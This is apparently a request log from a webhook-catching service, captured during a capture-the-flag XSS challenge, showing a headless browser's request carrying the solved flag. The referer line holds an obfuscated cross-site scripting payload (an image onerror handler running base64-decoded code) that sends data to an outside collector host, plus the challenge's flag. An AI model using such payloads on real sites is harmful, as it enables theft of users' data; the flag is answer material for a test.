 GET Mar 11, 2021 4:37:15 AM (a few seconds ago) Add Note Delete Request
Hostname: hookb.in Path: /kxVKLgkbVOfrOOoLbEj6 Port: 443 Client IP: 13.75.78.108 XHR: No Response Time: 2 ms ID: kM3xZbxMV
HTTP HEADERS Request Response
accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
accept-encoding: gzip, deflate, br
accept-language: en-US
host: hookb.in
referer: http://13.75.78.108:31007/?xss=%3C%3E%3E%3Cimg%20src=%27x%27%20onerror=eval(atob(%27bmV3IEltYWdlKCkuc3JjPSdodHRwczovL2hvb2tiLm
sec-fetch-dest: image
sec-fetch-mode: no-cors
sec-fetch-site: cross-site
user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/88.0.4324.146 Safari/537.36
QUERY STRING
flag: MOCSCTF{byp@55_xss_f!lt3r}